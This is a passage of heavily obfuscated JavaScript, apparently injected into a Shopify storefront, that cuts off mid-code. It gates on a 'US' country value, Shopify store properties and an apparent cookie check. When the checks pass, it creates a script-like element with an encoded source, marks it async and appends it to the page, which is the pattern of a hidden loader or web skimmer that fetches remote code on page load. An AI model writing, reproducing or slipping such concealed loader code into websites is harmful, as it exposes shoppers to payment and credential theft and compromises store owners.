(842,"EgDh",183,847,443)],"US")&&_0x4ccce6[_0x29dafb(1024,625,"*wNB",574,587)](_0x5d4b06[_0x5b6211(1936,"]A7V",2190,2062,2252)][_0x34100("zRtW",1912,1888,1641,1820)+_0x5b6211(730,")iFn",767,1314,1241)][_0x194309(535,1040,"EgDh",740,652)+"n"][_0x194309(853,1001,"SQ0#",439,454)],_0x4ccce6[_0x194309(-430,-90,"u28B",466,243)])&&_0x4ccce6[_0x29dafb(898,342,"]A7V",389,414)](_0x5d4b06[_0x279407(1738,1495,1234,1269,"]A7V")][_0x194309(846,-185,"RHRE",173,402)+_0x34100("^XrX",2189,2305,1963,2475)][_0x29dafb(95,341,"[Q48",90,94)+"n"][_0x279407(495,545,323,420,"zRtW")],_0x4ccce6[_0x29dafb(-241,666,"mALC",471,321)])&&_0x4ccce6[_0x279407(816,420,442,185,"EgDh")](_0x5d4b06[_0x194309(711,461,"DIU8",162,704)][_0x34100("*wNB",1897,1982,1591,2093)+_0x29dafb(-1166,-558,"j^lm",-887,-673)][_0x194309(906,917,"mS24",1303,1011)+"n"][_0x34100("#XNv",801,794,1193,1782)],_0x4ccce6[_0x5b6211(1571,"M*Kh",1609,2166,2199)])&&_0x4ccce6[_0x194309(923,340,"#XNv",677,1009)](_0x5d4b06[_0x29dafb(-4,367,"RHRE",350,1)][_0x34100("zRtW",1237,994,1641,1123)+_0x29dafb(340,882,"X1j@",488,255)][_0x194309(-121,218,"%7X0",90,199)+"n"][_0x279407(20,88,517,85,"6Qfr")],_0x4ccce6[_0x194309(509,487,"h7d(",-84,-137)])&&_0x4ccce6[_0x29dafb(270,997,"SQ0#",306,379)](_0x5d4b06[_0x194309(87,-46,"*wNB",660,172)][_0x5b6211(931,"$#y3",1601,453,892)+_0x5b6211(749,"%7X0",1344,1253,402)][_0x194309(-458,291,"DIU8",313,-22)+"n"][_0x5b6211(1363,"R)Dt",1651,1557,1033)],_0x4ccce6[_0x194309(1048,1098,"3(E3",940,568)])&&_0x4ccce6[_0x194309(-569,-411,")iFn",372,-29)](_0x5d4b06[_0x34100("zRtW",1963,1771,2232,2767)][_0x34100("^XrX",2271,1443,1717,1285)+_0x29dafb(42,-277,"&cqQ",-452,-417)][_0x34100("EgDh",1354,456,986,1036)],_0x4ccce6[_0x34100("zPu8",877,1525,1387,732)])&&_0x4ccce6[_0x194309(412,544,"j^lm",621,123)](_0x5d4b06[_0x34100("^XrX",1300,1049,1682,1752)][_0x194309(133,416,"M*Kh",337,700)+_0x29dafb(-210,-94,"6*lR",372,402)][_0x34100("6Qfr",1100,1195,1758,1991)],_0x4ccce6[_0x34100("8MxI",1048,1040,1286,1152)])&&_0x4ccce6[_0x5b6211(965,"zPu8",846,1415,1500)](_0x5d4b06[_0x34100("u28B",2404,2320,1959,1841)][_0x29dafb(200,-51,"M*Kh",-571,-356)+_0x5b6211(1803,"Jj^]",1947,1147,2205)][_0x34100("dl2a",2633,1521,2187,1537)],_0x4ccce6[_0x194309(622,-235,"^XrX",-84,345)])&&_0x4ccce6[_0x194309(1078,1032,"*wNB",1253,955)](window[_0x34100("SB5R",2150,1662,2146,2254)+_0x279407(446,575,28,-388,")iFn")],window[_0x279407(823,768,396,-231,"gtG3")+"t"][_0x279407(345,-461,96,662,"]A7V")+_0x194309(1391,302,"t#64",246,786)])&&_0x4ccce6[_0x34100("M*Kh",1482,2359,1930,1722)](window[_0x29dafb(-997,-350,"%7X0",-810,-730)+_0x5b6211(1857,"pIDb",2177,2400,1228)][_0x194309(112,268,"]A7V",10,52)+_0x34100("EgDh",2058,1194,1858,2493)],_0x4ccce6[_0x29dafb(1086,220,"i$dU",285,535)])&&_0x4ccce6[_0x279407(-209,250,226,-88,"6Qfr")](Shopify[_0x194309(1417,1046,"gtG3",217,823)][_0x194309(1054,1162,"t#64",816,627)],_0x4ccce6[_0x5b6211(1587,"!1NH",1699,1675,2137)])&&_0x4ccce6[_0x194309(147,475,"p[gj",-61,3)](document[_0x34100("[Q48",2024,1243,1686,2044)+"e"][_0x34100("*wNB",2185,2840,2170,2655)+"Of"](_0x4ccce6[_0x279407(889,-21,314,-333,"RHRE")]),-1)){let _0x9550ee2=function(){function _0x49d09f(_0x3e3a3b,_0x221170,_0x248142,_0x5547e0,_0xbbc72e){return _0x29dafb(_0x3e3a3b-430,_0x221170-455,_0x5547e0,_0x5547e0-500,_0x221170-1082)}function _0x317ff7(_0x7413c6,_0xfc289a,_0x84d633,_0x5c169f,_0x50eac8){return _0x29dafb(_0x7413c6-491,_0xfc289a-45,_0x84d633,_0x5c169f-204,_0x7413c6-951)}function _0x595da1(_0x4b7d5e,_0x20e4a6,_0x4c4983,_0x251489,_0x534c2a){return _0x34100(_0x251489,_0x20e4a6-480,_0x4c4983-166,_0x534c2a- -1049,_0x534c2a-20)}function _0x99eb9c(_0xccb7bd,_0x1c0e81,_0x118d08,_0x5895f8,_0x56d0af){return _0x194309(_0xccb7bd-158,_0x1c0e81-456,_0xccb7bd,_0x5895f8-14,_0x118d08-1211)}var _0x2358de=_0x4ccce6[_0x49d09f(1766,1516,1323,"i$dU",1026)][_0x49d09f(926,1021,370,"8MxI",936)]("|"),_0x2c346f=-2791+-2791*-1;function _0x444fa9(_0x5f3f90,_0x376644,_0x467dd2,_0x163eb4,_0x9e163b){return _0x5b6211(_0x5f3f90-348,_0x163eb4,_0x467dd2-255,_0x163eb4-467,_0x9e163b-87)}for(;;){switch(_0x2358de[_0x2c346f++]){case"0":var _0xc772ae=document[_0x317ff7(556,760,"7f3w",515,1147)+_0x49d09f(499,624,311,"R)Dt",930)+_0x99eb9c("!1NH",1204,1418,886,1181)](_0x4ccce6[_0x444fa9(1796,2144,2228,"SB5R",1919)]);continue;case"1":_0xc772ae[_0x99eb9c("!1NH",1748,1587,1762,922)]=_0x4ccce6[_0x49d09f(788,456,-151,"mS24",970)];continue;case"2":_0xc772ae[_0x444fa9(1674,1181,1723,"RHRE",1550)+_0x444fa9(2257,2353,2654,"Ch41",1646)+"te"](_0x4ccce6[_0x595da1(1077,965,1115,"h7d(",922)],_0x4ccce6[_0x49d09f(38,491,289,"*wNB",554)]);continue;case"3":_0xc772ae[_0x99eb9c("M*Kh",2617,2106,2398,2740)]=!0;continue;case"4":document[_0x595da1(221,846,290,"s92G",630)][_0x317ff7(318,-91,"Jj^]",313,496)+_0x444fa9(2023,1958,1685,"%7X0",1891)+"d"](_0xc772ae);continue}break}};var _0x9550ee=_0x9550ee2;(function(){function _0x4f3db1(_0xd857d9,_0x18716b,_0x55f564,_0x37d4ff,_0x4ce1e7){return _0x279407(_0xd857d9-467,_0x18716b-497,_0x55f564-195,_0x37d4ff-87,_0x4ce1e7)}function _0x114a5f(_0x3cd8e0,_0x598d02,_0x5dcc72,_0x2aeacb,_0x1a1e23){return _0x34100(_0x598d02,_0x598d02-47,_0x5dcc72-454,_0x2aeacb- -1209,_0x1a1e23-126)}function _0x4788ad(_0x567f1d,_0x1373bf,_0xd8755a,_0x1ff0f4,_0x20d0f1){return _0x194309(_0x567f1d-30,_0x1373bf-307,_0x1ff0f4,_0x1ff0f4-444,_0x20d0f1-581)}function _0x51bd3f(_0x201d8b,_0x4e3b09,_0x1c0925,_0x22af4e,_0x1afc89){return _0x29dafb(_0x201d8b-0,_0x4e3b09-135,_0x4e3b09,_0x22af4e-436,_0x201d8b-61)}var _0x1f1438={uphqO:function(_0x1deab4,_0x26a396){function _0x51388f(_0x4d1451,_0x98e673,_0x2b6a83,_0x4bad28,_0x1fb7fb){return _0x516a(_0x2b6a83- -187,_0x4bad28)}return _0x4ccce6[_0x51388f(-506,-77,59,"]A7V",-44)](_0x1deab4,_0x26a396)},lhSYL:function(_0x1836ae,_0x33a996){function _0x3299bc(_0x1fde36,_0xbc879c,_0x514f0c,_0x4141cb,_0x32b16a){return _0x516a(_0x514f0c- -434,_0x1fde36)}return _0x4ccce6[_0x3299bc("s92G",556,859,950,743)](_0x1836ae,_0x33a996)},ljtgB:_0x4ccce6[_0x114a5f(319,"!1NH",92,578,841)],kTYNO:_0x4ccce6[_0x51bd3f(372,"mALC",768,775,-167)],rDyyR:function(_0x2ba163){function _0x5959df(_0x59fa86,_0x59b593,_0x1b43e0,_0x836e53,_0x5f4163){return _0x114a5f(_0x59fa86-350,_0x1b43e0,_0x1b43e0-430,_0x5f4163-743,_0x5f4163-150)}return _0x4ccce6[_0x5959df(1555,1775,"%7X0",1744,1611)](_0x2ba163)},jFSqD:function(_0x3df6e7,_0xefca50){function _0x1632e0(_0x2a7615,_0x1cecf4,_0x23b63f,_0x35cec7,_0x54d1a8){return _0x51bd3f(_0x54d1a8-368,_0x35cec7,_0x23b63f-358,_0x35cec7-354,_0x54d1a8-367)}return _0x4ccce6[_0x1632e0(1011,988,620,"1Qdp",933)](_0x3df6e7,_0xefca50)},QEuGb:_0x4ccce6[_0x114a5f(863,"EgDh",462,440,790)],gCqWn:function(_0x56e316,_0x4ab7f6){function _0xf3c796(_0x353a87,_0x3b076f,_0xb24942,_0x45910a,_0x112a77){return _0x114a5f(_0x353a87-412,_0xb24942,_0xb24942-272,_0x353a87-636,_0x112a77-237)}return _0x4ccce6[_0xf3c796(1034,570,"X1j@",1112,511)](_0x56e316,_0x4ab7f6)},vsrTv:_0x4ccce6[_0x4788ad(1360,812,717,"]cp@",717)],yUsJW:_0x4ccce6[_0x4788ad(800,895,3,"#XNv",628)],GnQOC:_0x4ccce6[_0x4788ad(1111,1140,1506,"1Qdp",970)],MqYfD:function(_0x5f16b1,_0x384529){function _0x4d3f82(_0x1e3566,_0x42078b,_0x5e5ccd,_0x7832,_0x32b67c){return _0x114a5f(_0x1e3566-495,_0x1e3566,_0x5e5ccd-141,_0x5e5ccd-999,_0x32b67c-299)}return _0x4ccce6[_0x4d3f82("u28B",1617,1566,1118,1331)](_0x5f16b1,_0x384529)},bAtlx:function(_0xfc88f,_0x2ac39c){function _0x542bbb(_0x5d4a14,_0x549fe9,_0x20afcc,_0xaca5e0,_0x4fa1d9){return _0x190c5b(_0xaca5e0-434,_0x549fe9-429,_0x20afcc,_0xaca5e0-111,_0x4fa1d9-271)}return _0x4ccce6[_0x542bbb(267,1208,"pIDb",702,429)](_0xfc88f,_0x2ac39c)},SHWKV:function(_0x2ad57c,_0x52c49c){function _0x1d427f(_0x456f5a,_0x4e904b,_0x1de6e3,_0x365dc3,_0x330e13){return _0x114a5f(_0x456f5a-209,_0x330e13,_0x1de6e3-422,_0x1de6e3-1419,_0x330e13-62)}return _0x4ccce6[_0x1d427f(1866,2259,1821,2357,"AoWy")](_0x2ad57c,_0x52c49c)},nTHkg:_0x4ccce6[_0x51bd3f(-457,"SQ0#",-1127,166,-1094)],rwtyb:_0x4ccce6[_0x114a5f(1309,"i$dU",586,712,680)],eYIiM:_0x4ccce6[_0x4788ad(1410,1326,900,"*wNB",1039)],fXamx:_0x4ccce6[_0x4788ad(1361,1398,1585,"]A7V",1446)],Kbejm:_0x4ccce6[_0x51bd3f(-648,"@BkQ",-464,-1038,-285)],JzkWa:_0x4ccce6[_0x190c5b(131,213,"6Qfr",710,598)],FFUQm:_0x4ccce6[_0x4788ad(1546,1495,863,"*wNB",1426)],FIioH:_0x4ccce6[_0x114a5f(254,"h7d(",779,202,-86)],JJPuJ:function(_0x1139f8,_0x4a1379){function _0x120b2d(_0x186dbe,_0x5858ad,_0x2c4df1,_0x349610,_0x4d471e){return _0x4788ad(_0x186dbe-472,_0x5858ad-448,_0x2c4df1-0,_0x186dbe,_0x349610- -551)}return _0x4ccce6[_0x120b2d("8MxI",-391,-576,-211,-313)](_0x1139f8,_0x4a1379)},ulCUd:_0x4ccce6[_0x190c5b(615,848,"mALC",461,62)],jixqJ:_0x4ccce6[_0x51bd3f(408,"UOVo",27,443,-56)],JFnsN:function(_0x5ddb7c,_0x11affc){function _0x22ef72(_0x13ad56,_0x5e7b89,_0x4fa717,_0xdee088,_0x30f2d6){return _0x51bd3f(_0x5e7b89-1770,_0x4fa717,_0x4fa717-471,_0xdee088-336,_0x30f2d6-271)}return _0x4ccce6[_0x22ef72(878,1245,"Ch41",1520,861)](_0x5ddb7c,_0x11affc)},EsiXC:_0x4ccce6[_0x4788ad(326,846,1143,"ymLK",933)],xhbrk:_0x4ccce6[_0x51bd3f(-544,"7f3w",-535,-723,-874)],VYXhR:function(_0x24bc88,_0x1df12a){function _0x10e452(_0x54b2e7,_0x3b0021,_0x47b26f,_0x841126,_0x48c2e7){return _0x51bd3f(_0x48c2e7-270,_0x54b2e7,_0x47b26f-472,_0x841126-127,_0x48c2e7-286)}return _0x4ccce6[_0x10e452("1Qdp",196,25,561,353)](_0x24bc88,_0x1df12a)},MjwxC:function(_0x4d4820,_0x54027e){function _0xbd3856(_0x4b470c,_0x2909d5,_0x436056,_0x897b50,_0x4e84e2){return _0x114a5f(_0x4b470c-440,_0x436056,_0x436056-233,_0x4e84e2-1473,_0x4e84e2-92)}return _0x4ccce6[_0xbd3856(2468,2197,"R)Dt",2178,1821)](_0x4d4820,_0x54027e)},HVwJg:_0x4ccce6[_0x114a5f(-412,"7f3w",713,177,-402)],aexbL:function(_0xce6fe1,_0x138ffd){function _0x3b59c3(_0x4d1b7d,_0x224b84,_0x5b9e28,_0x1e8524,_0x239d43){return _0x114a5f(_0x4d1b7d-335,_0x1e8524,_0x5b9e28-323,_0x5b9e28- -382,_0x239d43-377)}return _0x4ccce6[_0x3b59c3(744,169,383,"[Q48",881)](_0xce6fe1,_0x138ffd)},rTsTz:_0x4ccce6[_0x190c5b(-352,-1003,")CbN",138,-907)],yfyGE:_0x4ccce6[_0x190c5b(-253,-589,"pIDb",-758,-797)],RBXTP:_0x4ccce6[_0x51bd3f(487,"8MxI",61,48,301)],yQDQh:_0x4ccce6[_0x4f3db1(886,595,213,503,"6*lR")],SIKAO:_0x4ccce6[_0x4788ad(1370,623,692,")CbN",1178)],LnYuY:_0x4ccce6[_0x4788ad(1228,872,959,"6Qfr",830)],UIUQS:function(_0x1fb0c4,_0xeee418){function _0xf432ba(_0x3d9842,_0x4156ca,_0x10c7ee,_0x4f1d1b,_0x17009a){return _0x4788ad(_0x3d9842-126,_0x4156ca-86,_0x10c7ee-350,_0x10c7ee,_0x4156ca- -18)}return _0x4ccce6[_0xf432ba(82,437,"s92G",79,25)](_0x1fb0c4,_0xeee418)},AacUg:_0x4ccce6[_0x114a5f(1608,"j^lm",1625,1011,1336)],pWQjR:_0x4ccce6[_0x4788ad(811,937,786,"VOzF",943)],GFqJO:_0x4ccce6[_0x4f3db1(1226,1907,1337,895,"M*Kh")],rAzzL:_0x4ccce6[_0x190c5b(95,357,"#XNv",-496,272)],qjtHS:function(_0x3b960f,_0x39a358){function _0x1b80bc(_0x13e4d5,_0x500068,_0x9f8725,_0x1c9efe,_0x232a6b){return _0x4f3db1(_0x13e4d5-59,_0x500068-343,_0x9f8725- -696,_0x1c9efe-248,_0x500068)}return _0x4ccce6[_0x1b80bc(502,"!1NH",182,389,846)](_0x3b960f,_0x39a358)},wRIoc:_0x4ccce6[_0x114a5f(998,"6*lR",590,889,1530)],TwdpX:_0x4ccce6[_0x190c5b(-443,-846,")iFn",-496,-176)],umJMD:_0x4ccce6[_0x4788ad(1321,898,293,"#XNv",966)],DGcLp:_0x4ccce6[_0x4788ad(320,446,1289,"p[gj",851)],vXvJJ:function(_0x39d15b,_0x217a76){function _0x339087(_0x14f41a,_0x50461e,_0x43d9d6,_0x5d00c8,_0x1f5edc){return _0x4788ad(_0x14f41a-30,_0x50461e-489,_0x43d9d6-415,_0x1f5edc,_0x50461e- -641)}return _0x4ccce6[_0x339087(545,877,895,1418,"t#64")](_0x39d15b,_0x217a76)},TOxIY:_0x4ccce6[_0x114a5f(485,"gtG3",469,192,-284)],RzcTQ:_0x4ccce6[_0x51bd3f(427,"7f3w",832,620,351)],UfbyY:function(_0x5cb18,_0x5adcde){function _0x483ee8(_0x4174ee,_0x3ed188,_0xea591,_0x10e527,_0x57e17b){return _0x51bd3f(_0x10e527-1531,_0xea591,_0xea591-325,_0x10e527-104,_0x57e17b-117)}return _0x4ccce6[_0x483ee8(1389,950,"7f3w",997,477)](_0x5cb18,_0x5adcde)},zLced:_0x4ccce6[_0x51bd3f(353,"6*lR",951,622,564)],ZOEuQ:function(_0x1e54af,_0x23ab14){function _0x8911ca(_0x201bfc,_0x3a9d3b,_0x2f3a99,_0xf154da,_0x2455c7){return _0x190c5b(_0x201bfc-664,_0x3a9d3b-452,_0x2f3a99,_0xf154da-442,_0x2455c7-472)}return _0x4ccce6[_0x8911ca(105,-291,"6*lR",707,637)](_0x1e54af,_0x23ab14)},xVnTT:_0x4ccce6[_0x4788ad(1676,1504,922,"k8^R",1443)]};function _0x190c5b(_0x453285,_0x256576,_0x3ca9b,_0x2f89f3,_0x2ac405){return _0x5b6211(_0x453285- -1323,_0x3ca9b,_0x3ca9b-385,_0x2f89f3-130,_0x2ac405-296)}try{let _0x48e8072=function(_0x79bc47){function _0x154372(_0x33ec01,_0x2194a1,_0x7d91f0,_0x5e3da3,_0x51951c){return _0x4788ad(_0x33ec01-254,_0x2194a1-85,_0x7d91f0-102,_0x7d91f0,_0x2194a1- -826)}var _0xe9f93a={};_0xe9f93a[_0x154372(-590,-190,"]A7V",-203,-740)]=_0x4ccce6[_0x154372(-922,-464,"RHRE",-546,207)];function _0x5c85d9(_0x2af2bd,_0x1e4190,_0x3c58a8,_0x554163,_0xbd0fc6){return _0x114a5f(_0x2af2bd-245,_0x1e4190,_0x3c58a8-23,_0x3c58a8-26,_0xbd0fc6-5)}var _0x246988=_0xe9f93a;function _0x3447ad(_0x3bb3f5,_0x55bae2,_0x4c60f2,_0x42315a,_0x258f9d){return _0x190c5b(_0x42315a-121,_0x55bae2-230,_0x4c60f2,_0x42315a-199,_0x258f9d-350)}function _0x134b63(_0x22efe5,_0x5c3eef,_0x81e9c1,_0x3a4957,_0x558612){return _0x190c5b(_0x22efe5-77,_0x5c3eef-178,_0x558612,_0x3a4957-24,_0x558612-6)}function _0x2c36e5(_0x556130,_0x219edb,_0x5527cd,_0x5e297f,_0x5ab8c8){return _0x4f3db1(_0x556130-359,_0x219edb-163,_0x219edb- -366,_0x5e297f-352,_0x556130)}if(_0x4ccce6[_0x154372(1115,634,"^XrX",15,876)](_0x4ccce6[_0x3447ad(-207,-860,"Jj^]",-229,-529)],_0x4ccce6[_0x2c36e5("mS24",-3,98,567,-235)])){try{if(_0x4ccce6[_0x3447ad(-72,-323,"7f3w",-426,227)](_0x4ccce6[_0x134b63(332,631,942,963,"]cp@")],_0x4ccce6[_0x154372(508,74,"]A7V",-505,-591)]))return _0x79bc47?(_0x79bc47=_0x79bc47[_0x2c36e5(")CbN",961,393,1120,1098)+_0x3447ad(-687,-936,"j^lm",-542,-782)+"e"](),_0x2ff8bd[_0x154372(569,512,"!1NH",935,398)](function(_0x886f31){function _0x306821(_0xaba060,_0x32e995,_0x1e1b49,_0x4d9816,_0x45c885){return _0x5c85d9(_0xaba060-10,_0x45c885,_0x1e1b49- -306,_0x4d9816-26,_0x45c885-242)}var _0x30bc21={MmTNn:function(_0x2bb3f0,_0x48b39b){function _0xa4b096(_0x111caf,_0x422b78,_0x528c2e,_0x2060c,_0x3a37a7){return _0x516a(_0x2060c- -229,_0x3a37a7)}return _0x1f1438[_0xa4b096(478,159,57,296,"X1j@")](_0x2bb3f0,_0x48b39b)},HsQMX:function(_0x331e1e,_0x168bfe){function _0x4045a0(_0x140421,_0x1cfb21,_0x3f771c,_0x4df4b4,_0x5651ff){return _0x516a(_0x4df4b4- -253,_0x140421)}return _0x1f1438[_0x4045a0("&cqQ",1570,1219,1288,1780)](_0x331e1e,_0x168bfe)},widbD:_0x1f1438[_0x45edf2(-216,-118,262,"7f3w",-39)],PySXL:_0x1f1438[_0x306821(-149,-333,-541,-73,"u28B")],fmKVr:function(_0x10144f){function _0x41391a(_0x128d7b,_0x18ad48,_0x452c93,_0x5f163e,_0x57f55d){return _0x45edf2(_0x128d7b-394,_0x5f163e-1641,_0x452c93-99,_0x452c93,_0x57f55d-79)}return _0x1f1438[_0x41391a(1445,2430,"$#y3",2085,1420)](_0x10144f)}};function _0x18b207(_0x4e8efe,_0x3a8845,_0x2ea5c1,_0x1fe3fe,_0x3049f8){return _0x154372(_0x4e8efe-240,_0x2ea5c1-884,_0x1fe3fe,_0x1fe3fe-198,_0x3049f8-229)}function _0x4c2788(_0x551383,_0x393004,_0x42d59a,_0xb0837,_0x4fc0c3){return _0x5c85d9(_0x551383-447,_0x551383,_0xb0837-732,_0xb0837-16,_0x4fc0c3-200)}function _0x8d2691(_0x50ff53,_0x5519fb,_0x158338,_0x3836bb,_0x4d4e1a){return _0x3447ad(_0x50ff53-326,_0x5519fb-490,_0x5519fb,_0x3836bb-864,_0x4d4e1a-74)}function _0x45edf2(_0x208891,_0x396910,_0x364e84,_0x3c1003,_0x228544){return _0x154372(_0x208891-449,_0x396910- -84,_0x3c1003,_0x3c1003-173,_0x228544-11)}if(_0x1f1438[_0x306821(455,152,583,158,"3(E3")](_0x1f1438[_0x8d2691(136,"!1NH",-4,452,307)],_0x1f1438[_0x45edf2(-1108,-486,-253,"k8^R",48)])){var _0x3c62a3=IRShEC[_0x4c2788("^XrX",45,208,550,629)](_0x300004,IRShEC[_0x8d2691(1540,"@BkQ",1559,1345,825)](IRShEC[_0x45edf2(26,-85,575,"&cqQ",-52)](IRShEC[_0x18b207(1439,1055,1020,"AoWy",1157)],IRShEC[_0x306821(-1043,-324,-409,-207,"pIDb")]),");"));_0x280850=IRShEC[_0x8d2691(1665,"*wNB",1553,1046,665)](_0x3c62a3)}else{try{return _0x1f1438[_0x18b207(984,207,460,"Ch41",1026)](_0x1f1438[_0x8d2691(1414,"7f3w",1155,1271,1881)],_0x1f1438[_0x8d2691(1016,")iFn",441,902,1447)])?_0x3cbcb0?(_0x449e43=_0x1acfc4[_0x8d2691(1318,"Ch41",804,1181,855)+_0x18b207(533,576,852,"X1j@",1062)+"e"](),_0x5c4bb2[_0x18b207(984,187,808,")iFn",1230)](function(_0x55455e){function _0xb88692(_0x48b2da,_0xdca8f5,_0x4d6f66,_0xdaeb69,_0x4de804){return _0x45edf2(_0x48b2da-255,_0xdca8f5-381,_0x4d6f66-414,_0x48b2da,_0x4de804-127)}function _0x42ebde(_0x3adba9,_0x74b366,_0x5eaf25,_0x1e2a85,_0xc40566){return _0x45edf2(_0x3adba9-94,_0xc40566-576,_0x5eaf25-170,_0x74b366,_0xc40566-283)}function _0x1e6daf(_0x313e8e,_0x201e1b,_0x279fa0,_0x14dffd,_0x4a1db6){return _0x8d2691(_0x313e8e-345,_0x201e1b,_0x279fa0-448,_0x279fa0-434,_0x4a1db6-444)}try{return _0x4cce3b[_0x11df1c(402,450,"i$dU",762,1012)+_0x11df1c(359,259,"M*Kh",857,647)](_0x55455e[_0x42ebde(-17,"1Qdp",-155,-275,171)+_0x11df1c(1070,403,"$#y3",200,139)+"e"]())}catch{}function _0x11df1c(_0x2b28ec,_0x3811a3,_0x38648b,_0x52f5d0,_0x5edd9f){return _0x45edf2(_0x2b28ec-298,_0x3811a3-350,_0x38648b-238,_0x38648b,_0x5edd9f-163)}return!1})):!1:_0x79bc47[_0x8d2691(1152,"u28B",1854,1295,661)+_0x4c2788("p[gj",403,970,479,-63)](_0x886f31[_0x4c2788("t#64",253,1092,745,851)+_0x18b207(1280,973,1158,")CbN",893)+"e"]())}catch{}return!1}})):!1;_0x3ace32[_0x3447ad(-806,270,"R)Dt",-161,174)+_0x5c85d9(1327,"SB5R",936,1335,799)+_0x5c85d9(-345,"Ch41",-15,-301,628)](_0x246988[_0x3447ad(-542,-336,"zRtW",13,-520)])[_0x154372(575,206,")iFn",-71,598)+"e"]()}catch{}return!1}else _0x1bf40f[_0x3447ad(73,-947,"VOzF",-450,-897)+_0x3447ad(481,727,"ymLK",383,440)][_0x2c36e5("!1NH",1048,1038,1309,927)+"xt"]=_0x154372(-311,255,"8MxI",-376,701)+_0x154372(-265,-384,")iFn",-449,-640)+_0x154372(718,448,"dl2a",-169,-218)+_0x2c36e5("!1NH",373,872,49,581)+_0x154372(-371,-127,"^XrX",156,-708)+_0x134b63(441,325,887,178,"]cp@")+_0x3447ad(1094,312,"zRtW",421,715)+_0x134b63(101,282,-184,-561,"6*lR")+_0x3447ad(572,536,"u28B",377,605)+_0x2c36e5("zRtW",-53,231,-268,-292)+_0x2c36e5("UOVo",1073,1383,1691,560)+_0x134b63(255,112,639,767,"s92G")+_0x134b63(704,55,960,1252,"1Qdp")+_0x134b63(422,469,726,-83,"!1NH")},_0x579f252=function(){function _0x864078(_0x563959,_0xd7932,_0x4e5771,_0x10793a,_0x27e70b){return _0x4f3db1(_0x563959-140,_0xd7932-340,_0x27e70b- -108,_0x10793a-178,_0x10793a)}function _0x14f41e(_0x5b4ed2,_0x1bf26d,_0x4a92cf,_0x39ac1a,_0x3ea67d){return _0x4f3db1(_0x5b4ed2-1,_0x1bf26d-194,_0x5b4ed2-838,_0x39ac1a-115,_0x4a92cf)}function _0x4094ce(_0x1ba2f1,_0x315d69,_0x4c7730,_0x2e513d,_0x362890){return _0x114a5f(_0x1ba2f1-200,_0x362890,_0x4c7730-303,_0x315d69-1288,_0x362890-35)}function _0x2d422c(_0x5d16ac,_0x42cdc0,_0x3e01f1,_0x2acc22,_0x2e9c0f){return _0x114a5f(_0x5d16ac-169,_0x2acc22,_0x3e01f1-452,_0x5d16ac-951,_0x2e9c0f-112)}function _0x5d8505(_0x4686be,_0x567b00,_0x33cea2,_0x2766f6,_0x3ab49f){return _0x114a5f(_0x4686be-246,_0x567b00,_0x33cea2-349,_0x2766f6-934,_0x3ab49f-378)}var _0x23bf4f={cJzEg:function(_0xa268c2,_0x3d8b36){function _0x4dbade(_0x2023ab,_0x5d9776,_0x55627c,_0x25736b,_0x4ee636){return _0x516a(_0x55627c- -804,_0x25736b)}return _0x4ccce6[_0x4dbade(1106,332,549,"pIDb",714)](_0xa268c2,_0x3d8b36)},BlCHw:function(_0x4490cc,_0x206ea2){function _0x2b0abd(_0x3cb5b6,_0xed986e,_0x52a4ad,_0x16963f,_0x9fe941){return _0x516a(_0x9fe941- -168,_0x3cb5b6)}return _0x4ccce6[_0x2b0abd(")CbN",232,1349,714,880)](_0x4490cc,_0x206ea2)},sqlRm:_0x4ccce6[_0x4094ce(1246,1724,2334,2383,"j^lm")],ayTXN:function(_0x27d07b,_0x5e767c){function _0x1b80d1(_0x4f32b2,_0x45852e,_0x58531f,_0x22feea,_0x4277f0){return _0x4094ce(_0x4f32b2-435,_0x45852e-21,_0x58531f-59,_0x22feea-396,_0x4277f0)}return _0x4ccce6[_0x1b80d1(1471,1266,1466,1772,")CbN")](_0x27d07b,_0x5e767c)},PudsW:_0x4ccce6[_0x4094ce(1432,1811,2416,2045,"M*Kh")],utUfs:_0x4ccce6[_0x4094ce(2745,2304,2282,2832,"s92G")],TTMkw:_0x4ccce6[_0x14f41e(1324,1334,"^XrX",1494,1707)],HHXUW:function(_0x2e9402,_0x324f3e){function _0x23099f(_0x1b1419,_0x4542c1,_0x32c17e,_0x26726a,_0x30dd2e){return _0x5d8505(_0x1b1419-204,_0x32c17e,_0x32c17e-358,_0x30dd2e- -1090,_0x30dd2e-212)}return _0x4ccce6[_0x23099f(-796,-669,"@BkQ",335,-236)](_0x2e9402,_0x324f3e)},OWapI:_0x4ccce6[_0x2d422c(1655,2092,1194,"mS24",1172)],BklYm:function(_0x2f41f8,_0x196025){function _0x56060d(_0x50f29e,_0x5ed76b,_0x5984c5,_0x40e092,_0x5520db){return _0x2d422c(_0x5ed76b-435,_0x5ed76b-410,_0x5984c5-163,_0x5984c5,_0x5520db-299)}return _0x4ccce6[_0x56060d(682,1284,"6*lR",1822,1585)](_0x2f41f8,_0x196025)},vSiIJ:_0x4ccce6[_0x14f41e(1227,1311,"Jj^]",1819,751)]};try{var _0x33747e=document[_0x864078(851,88,-48,"DIU8",396)+_0x2d422c(1223,1361,1005,"$#y3",1405)+_0x4094ce(1799,1211,1456,1228,"h7d(")+"l"](_0x4ccce6[_0x14f41e(1294,1498,"[Q48",765,726)]);_0x33747e[_0x5d8505(1057,")iFn",885,1194,694)+"ch"](function(_0xa49cc4){function _0x5518ae(_0x50f591,_0x25e181,_0x136f25,_0x48ce9c,_0x148ab1){return _0x14f41e(_0x25e181-201,_0x25e181-423,_0x50f591,_0x48ce9c-489,_0x148ab1-312)}var _0x27dc5d={};function _0x50b3f7(_0x323834,_0x4d45eb,_0xf14fc2,_0xd9265e,_0x41053d){return _0x2d422c(_0x41053d- -524,_0x4d45eb-78,_0xf14fc2-336,_0x4d45eb,_0x41053d-213)}function _0x38dfca(_0x2b9522,_0x3d24bf,_0x55a6a9,_0x632e93,_0x47b99d){return _0x5d8505(_0x2b9522-81,_0x3d24bf,_0x55a6a9-262,_0x47b99d-320,_0x47b99d-71)}function _0x1e6d17(_0xa491cf,_0x186730,_0x5368d7,_0x3751e5,_0x2f83f1){return _0x5d8505(_0xa491cf-155,_0x2f83f1,_0x5368d7-455,_0x3751e5- -367,_0x2f83f1-374)}_0x27dc5d[_0x5518ae("zRtW",1912,1712,2541,1423)]=_0x23bf4f[_0x38dfca(1591,"aefz",2016,1483,2130)];var _0x310950=_0x27dc5d;function _0xe7e94c(_0x35bcf1,_0x589df8,_0x151eec,_0x17f5af,_0x3f3139){return _0x14f41e(_0x3f3139- 